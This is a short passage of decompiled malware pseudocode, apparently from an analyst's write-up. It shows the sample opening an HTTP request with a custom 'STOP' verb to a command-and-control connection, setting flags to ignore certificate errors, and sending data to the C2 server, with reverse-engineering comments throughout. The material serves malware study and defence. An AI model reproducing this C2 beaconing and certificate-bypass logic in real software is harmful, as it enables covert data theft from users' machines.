 HTTP_STOP_verb = 'O\0P';
lpszVerb_4 = 'T\0S'; // verb = STOP
v16 = 0;
hRequest = mw_HttpOpenRequestW(
hC2connection,
&HTTP_STOP_verb,
target_object_name_format,
0,
0,
0,
0x800000,
0);
if ( !hRequest )
break;
HTTP_header = decrypt_string_config(dword_52BA6C);// Accept: */*
// Connection: keep-alive
// Accept-Encoding: gzip, deflate, br
// Content-Type: text/plain
if ( !HTTP_header )
break;
v23 = 4;
if ( !mw_InternetQueryOptionW(hRequest, INTERNET_OPTION_SECURITY_FLAGS, &security_buffer, &v23) )
break;
security_buffer |= 0x84603300;// SECURITY_FLAG_UNKNOWNBIT | SECURITY_FLAG_IGNORE_CERT_CN_INVALID | SECURITY_FLAG_IGNOR
if ( !mw_InternetSetOptionW(hRequest, 31, &security_buffer, 4) )
break;
dwHeadersLength = mw_wcslen(HTTP_header);
if ( !mw_HttpSendRequestW(hRequest, HTTP_header, dwHeadersLength, HTTP_content_buffer, v7) )// send data to C2
break;
v22 = 16;
v21 = 0;